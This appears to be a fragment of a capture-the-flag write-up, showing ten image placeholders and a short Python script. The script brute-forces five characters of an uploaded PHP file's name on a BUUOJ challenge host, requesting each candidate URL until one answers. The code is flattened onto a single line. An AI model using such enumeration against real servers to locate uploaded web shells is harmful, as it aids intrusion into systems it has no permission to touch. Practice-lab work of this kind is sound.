 1 2 3 4 5 6 7 8 9 10 11 12 13 import requestsdir ='abcdefghijklmnopqrstuvwxyz0123456789' for i in dir : for j in dir : for x in dir : for y in dir : for z in dir : url='http://a1bd41a1-7318-4723-afd8-ca5f1ab15ba2.node5.buuoj.cn:81/Public/Uploads/2024-11-12/67335f64{}{}{}{}{}.php' .format (i,j,x,y,z) r = requests.get(url) if r.status_code== 200 : print (url) break